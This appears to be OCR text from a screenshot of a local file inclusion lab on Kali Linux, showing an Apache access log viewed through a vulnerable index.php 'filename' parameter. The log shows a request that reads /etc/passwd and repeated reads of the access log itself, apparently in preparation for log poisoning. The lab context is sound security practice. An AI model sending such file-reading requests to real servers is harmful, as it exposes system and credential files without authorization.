 localhost/index.php?filename
http://localhost/index.php?fi
view-source:http://localhost/index.php?filename=/var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 172.17.0.1 - - [01/Mar/2024:11:16:21 -0300] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
2 172.17.0.1 - - [01/Mar/2024:11:16:21 -0300] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
3 172.17.0.1 - - [01/Mar/2024:11:22:19 -0300] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
4 172.17.0.1 - - [01/Mar/2024:11:32:00 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 484 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
5 172.17.0.1 - - [01/Mar/2024:11:32:06 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 515 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
6 172.17.0.1 - - [01/Mar/2024:11:32:10 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
7 172.17.0.1 - - [01/Mar/2024:11:32:10 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
8 172.17.0.1 - - [01/Mar/2024:11:32:11 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
9 172.17.0.1 - - [01/Mar/2024:11:32:11 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10 172.17.0.1 - - [01/Mar/2024:11:32:11 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
11